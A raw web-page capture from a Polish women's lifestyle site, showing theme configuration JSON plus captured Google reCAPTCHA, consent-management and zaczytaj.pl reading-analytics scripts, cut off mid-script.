Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_133","tdc_css_class":"tdi_133","tdc_css_class_style":"tdi_133_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_218';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-center","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_218x150","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxMnB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDAgOHB4In0=","art_title":"0","all_modules_space":"0","icon_padding":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMS44In0=","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","all_underline_color":"","tdicon":"td-icon-magnifier-big-rounded","tdc_css":"eyJhbGwiOnsibWFyZ2luLXJpZ2h0IjoiMTIiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0Ijp7Im1hcmdpbi1yaWdodCI6IjYiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","toggle_horiz_align":"content-horiz-left","icon_color":"#000000","show_form":"yes","form_border":"0","results_msg_padding":"eyJhbGwiOiI4cHgiLCJwb3J0cmFpdCI6IjVweCJ9","results_limit":"5","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","form_width":"eyJhbGwiOiIxMjQwIiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","form_offset_left":"eyJsYW5kc2NhcGUiOiIwIiwicG9ydHJhaXQiOiIwIn0=","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjE1cHgiLCJsYW5kc2NhcGUiOiIyMnB4IDIwcHgifQ==","input_border":"0","input_bg":"#fff4f7","placeholder_color":"rgba(0,0,0,0.7)","btn_bg_h":"[base64]","btn_color":"#ffffff","btn_color_h":"#ffffff","f_results_msg_font_style":"normal","f_results_msg_font_family":"892","f_results_msg_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAifQ==","f_results_msg_font_transform":"uppercase","results_msg_color":"#000000","results_msg_color_h":"rgba(221,97,97,0.82)","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","f_title_font_line_height":"1.2","mc1_tl":"16","form_shadow_shadow_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTQifQ==","form_shadow_shadow_offset_vertical":"eyJhbGwiOiI0IiwicG9ydHJhaXQiOiIyIn0=","form_shadow_shadow_color":"rgba(94,106,135,0.12)","input_padding":"eyJhbGwiOiI1cHggMTBweCIsInBvcnRyYWl0IjoiM3B4IDEwcHgifQ==","f_input_font_family":"892","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_input_font_line_height":"eyJhbGwiOiIyOHB4IiwicG9ydHJhaXQiOiIyNXB4In0=","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_line_height":"eyJhbGwiOiIyOHB4IiwicG9ydHJhaXQiOiIyNXB4In0=","f_placeholder_font_family":"892","f_btn_font_weight":"400","f_btn_font_transform":"uppercase","arrow_color":"rgba(255,255,255,0)","title_txt":"#000000","title_txt_hover":"#db4e5a","inline":"yes","icon_color_h":"#db4e5a","form_align_screen":"yes","modules_on_row":"20%","form_offset":"eyJhbGwiOiI3IiwicG9ydHJhaXQiOiI2In0=","f_btn_font_family":"892","f_title_font_weight":"700","image_height":"eyJhbGwiOiIxMDAiLCJwb3J0cmFpdCI6IjExMCJ9","meta_info_align":"center","art_excerpt":"0","f_results_msg_font_weight":"700","input_color":"#000000","btn_padding":"eyJhbGwiOiIxcHggMjBweCAwIiwicG9ydHJhaXQiOiIxcHggMTZweCAwIn0=","f_btn_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAifQ==","btn_bg":"rgba(221,97,97,0.82)","btn_bg_hover":"#db4e5a","form_padding":"eyJwb3J0cmFpdCI6IjE1cHgifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","float_block":"","form_content_width":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_border":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_218","tdc_css_class":"tdi_218","tdc_css_class_style":"tdi_218_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_218');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '5';

                
	            
                                    tdbSearchItem.isSearchFormFull = true;
                
                tdbSearch.addItem( tdbSearchItem );

            });</script> <script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_mega_menu","style_general_module_header","style_general_header_menu","style_general_header_search","style_general_header_search_trigger_enabled","style_general_bg_featured_image","style_general_breadcrumbs","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_inline_text","style_general_single_date","style_general_single_post_share","style_general_single_content","style_general_author_box","style_general_related_post"];</script> <script defer src="https://kobietawielepiej.pl/wp-content/cache/autoptimize/js/autoptimize_0fc892129db9d39217016e2c746678e7.js"></script></body></html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 09:56:37 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wtNhkskFFNkdVrAaf8zghA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768985802305');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUfFLwOmvA881hSURTyalfzhGu6TCh6MpBxs1kIoMzK7S-9DeL9OgelfHMPb99pZXR95zB18H3uwxL28AJEI7Yy-jLMaQLF22HSf1uMa-1tQs_GdBiwHJxToNqmajqrga7uIuRqO3Y6JtYmVUwuTOJZgvr-NJxBd_KStkH_jy27kzPo-VD1MA3WOYIB/_/railads./300x250px-/ad?count=-adtopbanner-&customSizeAd=
body_size: -1288
content:
window['e67a3f3d-d25d-4f70-a7b0-82d523a12c42'] = true;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUEhrTRbiSKR2tylUcj9m9URNhuAUh_cDUxrfbmMwBwbkWNkCxytI1WGdAIjW6yVLQnAmtEEUV0pEHK3cn-PacXesZuivtdIZc8jBi3Bxiphld_LMDJL2kETq39MDCGxfin7X9m4A==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY4OTg1ODAyLDM4NDAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzcsNiw5XSxudWxsLDIsbnVsbCwiZW4iLG51bGwsbnVsbCxudWxsLG51bGwsbnVsbCwzXSwiaHR0cHM6Ly9rb2JpZXRhd2llbGVwaWVqLnBsL2phay1uaWUtamVzYy1zbG9keWN6eS1pLWJ5Yy1zemN6ZXNsaXdhLWtvYmlldGF3aWVsZXBpZWotcGwiLG51bGwsW1s4LCI5b0VCUi01bXFxbyJdLFs5LCJlbi1VUyJdLFsxOSwiMiJdLFsxNywiWzBdIl0sWzI0LCIiXSxbMjksImZhbHNlIl1dXQ
body_size: 217
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var qp=function(a){this.A=_.t(a)};_.u(qp,_.J);var rp=function(a){this.A=_.t(a)};_.u(rp,_.J);rp.prototype.getWhitelistStatus=function(){return _.F(this,2)};var sp=function(a){this.A=_.t(a)};_.u(sp,_.J);var tp=_.ed(sp),up=function(a,b,c){this.B=a;this.j=_.A(b,qp,1);this.l=_.A(b,_.Pk,3);this.F=_.A(b,rp,4);a=this.B.location.hostname;this.D=_.Fg(this.j,2)&&_.O(this.j,2)!==""?_.O(this.j,2):a;a=new _.Qg(_.Qk(this.l));this.C=new _.dh(_.q.document,this.D,a);this.console=null;this.o=new _.mp(this.B,c,a)};
up.prototype.run=function(){if(_.O(this.j,3)){var a=this.C,b=_.O(this.j,3),c=_.fh(a),d=new _.Wg;b=_.hg(d,1,b);c=_.C(c,1,b);_.jh(a,c)}else _.gh(this.C,"FCNEC");_.op(this.o,_.A(this.l,_.De,1),this.l.getDefaultConsentRevocationText(),this.l.getDefaultConsentRevocationCloseText(),this.l.getDefaultConsentRevocationAttestationText(),this.D);_.pp(this.o,_.F(this.F,1),this.F.getWhitelistStatus());var e;a=(e=this.B.googlefc)==null?void 0:e.__executeManualDeployment;a!==void 0&&typeof a==="function"&&_.To(this.o.G,
"manualDeploymentApi")};var vp=function(){};vp.prototype.run=function(a,b,c){var d;return _.v(function(e){d=tp(b);(new up(a,d,c)).run();return e.return({})})};_.Tk(7,new vp);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.9oEBR-5mqqo.es5.O/d=1/exm=ad_blocking_detection_executable,kernel_loader,loader_js_executable,web_iab_tcf_v2_signal_executable/ed=1/rs=AJlcJMwtVrnwsvCgvFVyuqXAo8GMo9641A/m=cookie_refresh_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b7,\x22\x5b\x5bnull,\\\x22kobietawielepiej.pl\\\x22,\\\x22AKsRol8gEJNVwEjMcE8SgdE-1YoPowHqMWPHjRNMnRIG__AOzzy12b9eUzlie6diuF3Ci5NZ4meRceIx0MhqkpwYKiZhMBX-S4v6Q73KLWUPuWWRfx0JeQgOZimZpPRYGhrn4K1RnyCLTxr7lqBLcVYZ-NGBBFfdnA\\\\u003d\\\\u003d\\\x22\x5d,null,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxWX7AWkTNhQ8lIyjH4aw0uLx6YVxc1J9A_HyxGDtbLai4HCVxm55b24XubR3ebjAup_BBzx_KlhXDs8t0cVcz-Y-Gk_PH0yyjb6s9OVQ5sG7PAnh0Cc2dYnyk5QNBPVw0DKrm7m8w\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxVjAwz2Ae7yNoxiscWkIOFYzFg_-8oMSDnEbPiY9y5n-1aK-I-IB8yzOFxQ0Hx13YFQbc5b4QlYjZ-2JyXHkbUlNCtXDTP5JxrLZxsz5OyVJvFeKOTLMmmY-D7YDESKCkv-YZux0A\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7,6,9\x5d,null,2,null,\\\x22en\\\x22,null,null,null,null,null,3\x5d,null,\\\x22Privacy and cookie settings\\\x22,\\\x22Close\\\x22,null,null,null,\\\x22Managed by Google. Complies with IAB TCF. CMP ID: 300\\\x22\x5d,\x5b2,1\x5d\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxXED0crPLLSFlK_v0iOAfGB7MYSoO6Y2S4mMhTkkp8CZ4Y8B2lPublpGpRKXjb4HoebSvuarCGGh4XdJk1pTU2fvlNFUsxIuTKSgyNmaKGpcwcmawrlVne4Z8y_HGQNeaftSoJCuA\\u003d\\u003d\x22\x5d\x5d');}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://backend.zaczytaj.pl/page.js?r=2026021
body_size: 3975
content:
window.$zaczytaj=window.$zaczytaj||{};window.$zaczytaj.common=window.$zaczytaj.common||{_handlers:{},_initialized:{},_initializeHidden:function(){if('hidden'in $zaczytaj.common._initialized)return;$zaczytaj.common._initialized['hidden']=true;var hiddenStandard='hidden';var isHidden=false;function onChange(evt){evt=evt||window.event;var evtMap={focus:false,focusin:false,pageshow:false,blur:true,focusout:true,pagehide:true};var previousIsHidden=isHidden;isHidden=(evt.type in evtMap)?evtMap[evt.type]:this['hidden'];if(previousIsHidden!=isHidden){$zaczytaj.common.callHandler('hidden',evt,[isHidden]);}}$zaczytaj.common.attachWindow('pageshow',onChange);$zaczytaj.common.attachWindow('pagehide',onChange);$zaczytaj.common.attachWindow('focus',onChange);$zaczytaj.common.attachWindow('blur',onChange);if(hiddenStandard in document){document.addEventListener('visibilitychange',onChange,false);}else if((hiddenStandard='mozHidden')in document){document.addEventListener('mozvisibilitychange',onChange,false);}else if((hiddenStandard='webkitHidden')in document){document.addEventListener('webkitvisibilitychange',onChange,false);}else if((hiddenStandard='msHidden')in document){document.addEventListener('msvisibilitychange',onChange,false);}if('onfocusin'in document){$zaczytaj.common.attachWindow('focusin',onChange);$zaczytaj.common.attachWindow('focusout',onChange);}},attach:function(type,name,handler){switch(type){default:return;case'hidden':case'readInterval':break;}($zaczytaj.common._handlers[type]=$zaczytaj.common._handlers[type]||{})[name]=handler;},attachWindow:function(type,handler){if(window.addEventListener){window.addEventListener(type,handler,false);}else if(window.attachEvent){window.attachEvent('on'+type,handler);}},callHandler:function(type,_this,args){var handlers=$zaczytaj.common._handlers[type];if(handlers){for(var key in handlers){handlers[key].apply(_this,args);}}},detach:function(type,name){var handlers=$zaczytaj.common._handlers[type];if(handlers&&(name in handlers)){delete handlers[name];}},getSize:function(obj){if(!obj)return 0;var c=0;for(var i in obj)c++;return c;},initialize:function(){$zaczytaj.common._initializeHidden();},trunc:function(str,max){if(str&&(str.length>max)){str=str.substr(0,max);}return str;}};$zaczytaj.common.initialize();function zaczytaj_api(publicKey,method,methodArgs,callback,options){if(!callback)return;var _args={type:'method'};if(methodArgs){for(var argName in methodArgs){_args['_data-'+encodeURIComponent(argName)]=encodeURIComponent(methodArgs[argName]);}}_args['_key']=publicKey;_args['_method']=method;_args['_cb']=zaczytaj_registerCallback(callback);options=options||{};options.args=_args;options.target='api.js';options.delay=1;zaczytaj_request(options);}function zaczytaj_content(content){var cont=zaczytaj_getContainer();cont.innerHTML=content||'';try{while(cont&&cont.parentNode){var tagName=cont.tagName.toLowerCase();if((tagName=='html')||(tagName=='head')||(tagName=='body'))break;cont.style.display='';cont=cont.parentNode;}}catch(ex){}}function zaczytaj_event(args,options){var _args={type:'event'};for(var item in args)_args['_'+encodeURIComponent(item)]=encodeURIComponent(args[item]);options=options||{};options.args=_args;options.target='api.js';zaczytaj_request(options);}function zaczytaj_getContainer(id,blockNewContainer){id=id||'zaczytaj_pl_KGZ89x7Ap7594nU2527U6lYJ9B2E93s2';var container=document.getElementById(id);if(!container&&!blockNewContainer){container=document.createElement('div');container.id=id;document.body.appendChild(container);}return container;}function zaczytaj_getCookie(name){var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ')c=c.substring(1);if(c.indexOf(name+'=')==0){var content=c.substring(name.length+1),result={};try{while(content.length>0){var nameLength=parseInt(content.substr(0,2),16),name=content.substr(2,nameLength),valueLength=parseInt(content.substr(2+nameLength,2),16),value=content.substr(2+nameLength+2,valueLength);content=content.substr(2+nameLength+2+valueLength);result[name]=value;}}catch(e){return null;}return result;}}return null;}function zaczytaj_getUrl(target,cookie,args){args=args||{};var r=document.referrer;if(r){args['r']=encodeURIComponent(r);}if(window.location.pathname){args['p']=encodeURIComponent(window.location.pathname);}if(window.location.search){args['q']=encodeURIComponent(window.location.search.substring(1));}var zid=null;var hash=window.location.hash;if(hash){if(hash.indexOf('#')==0)hash=hash.substr(1);if(hash.length>0){args['h']=encodeURIComponent(hash);var hqs=zaczytaj_parseQueryString(hash);if(hqs)zid=hqs.zid;}}var qs=zaczytaj_parseQueryString();if(qs){if(!zid||(zid.length==0)){zid=qs.zid;if((!zid||(zid.length==0))&&r){var rqs=r.indexOf('?');if(rqs>0)zid=zaczytaj_parseQueryString(r.substr(rqs+1)).zid;}}}if(zid&&(zid.length>0)){var zidAry=zid.split(',');var isBootstrap=(zidAry.length>1)&&(zidAry[1]=='bootstrap');args[isBootstrap?'bu':'ru']=encodeURIComponent(zidAry[0]);}if(cookie&&cookie.u){args['u']=cookie.u;}args['d']=new Date().getTime();try{var idx=document.cookie.indexOf('__utmz=');if(idx!=-1){var c=document.cookie.substr(idx);args['z']=encodeURIComponent(c.substring(7,(c.indexOf(';')!=-1)?c.indexOf(';'):c.length));}}catch(e){}return'https://backend.zaczytaj.pl/'+target+'?'+zaczytaj_toQueryString(args);}function zaczytaj_load(url,options){options=options||{};setTimeout(function(){var cont=zaczytaj_getContainer();cont.innerHTML='';var src=document.location.protocol.match(/https/i)?url.replace(/http:/i,'https:'):url;var script=document.createElement('script');script.referrerPolicy='no-referrer-when-downgrade';if(options.cfmode){script.setAttribute('data-cfasync','false');script.setAttribute('SRC',src);}else{script.setAttribute('type','text/javascript');script.src=src;}cont.appendChild(script);},options.interval||0);}function zaczytaj_parseQueryString(qs){if(!qs&&window.location.search&&(window.location.search.length>0)){qs=window.location.search.substring(1);}var result={};if(qs&&(qs.length>0)){var qsAry=qs.split('&');for(var i=0,component;component=qsAry[i++];){if(component.length>0){var pair=component.split('='),key=pair[0],value=pair[1];if(key.length>0){if(value&&(value.length>0)){try{value=decodeURIComponent(value).toString();}catch(e){value=unescape(value).toString();}}else value=new String();result[key]=value;}}}}return result;}function zaczytaj_pump(){var msgPump=function(){var que=document._zaczytaj_msgQue||[];for(var i=0;i<que.length;i++){var msg=que[i];var type=msg.type;delete msg.type;switch(type){case'event':zaczytaj_event(msg);break;}}document._zaczytaj_msgQue=[];};if(!document._zaczytaj_msgPump)document._zaczytaj_msgPump=setInterval(msgPump,1000);}function zaczytaj_registerCallback(callback,context){var callbacks=document._zaczytaj_callbacks||(document._zaczytaj_callbacks={});var id;do id=Math.floor(Math.random()*10000);while(callbacks[id])callbacks[id]={method:callback,context:context};return id;}function zaczytaj_request(options){if(!options||!options.target)return;var cookie=zaczytaj_getCookie('ZID');if(cookie&&!cookie.u&&cookie.rd&&(parseInt(cookie.rd)>=new Date().getTime())&&!options.ignoreZID)return false;var isHidden=false;if(options.requireFocus){$zaczytaj.common.attach('hidden','request',function(_isHidden){isHidden=_isHidden;});}function request(){$zaczytaj.common.detach('hidden','request');var args=options.args||{};if(options.onr&&(options.onr.length>0)){var onr=function(args){};eval('onr = '+options.onr);onr(args);}zaczytaj_load(zaczytaj_getUrl(options.target,cookie,args),{interval:1000,cfmode:options.cfmode});}var timeSec=null;var time=(options.delay||5000)+(!options.exactDelay?1000:0);var date=new Date().getTime();var intervalId=setInterval(function(){var now=new Date().getTime();var diff=now-date;date=now;if(isHidden)return;time-=diff;if(time<=0){clearInterval(intervalId);request();return;}timeSecNow=Math.floor(time/1000);if(timeSecNow!=timeSec){timeSec=timeSecNow;$zaczytaj.common.callHandler('readInterval',this,[timeSec]);}},100);return true;}function zaczytaj_runCallback(id,ary){var callback=(document._zaczytaj_callbacks||{})[id];if(callback){delete document._zaczytaj_callbacks[id];setTimeout(function(){callback.method.apply(callback.context||this,ary);},1);}}function zaczytaj_setCookie(name,values){var output='';for(var i in values){var value=values[i].toString();if(value&&(value.length>0))output+=zaczytaj_toHex(i.length,2)+i+zaczytaj_toHex(value.length,2)+value;}var date=new Date();date.setTime(date.getTime()+(365*24*60*60*1000));document.cookie=name+'='+output+'; expires='+date.toGMTString()+'; path=/';}function zaczytaj_toHex(value,digits){var max=1<<(digits*4);if((value<0)||(value>=max))throw'Invalid hex conversion';var result=value.toString(16);while(result.length<digits)result='0'+result;return result;}function zaczytaj_toQueryString(args){var qs='',i=0;for(var x in args)qs+=(i++?'&':'')+x+'='+args[x];return qs;}(function(){zaczytaj_pump();if(document._zaczytaj_isExcluded)return;if(!$zaczytaj.scriptDate){$zaczytaj.scriptDate=new Date().getTime();}if(!zaczytaj_request({target:'view.js',delay:parseInt('30000'),onr:'function(args){var found=0x0;var 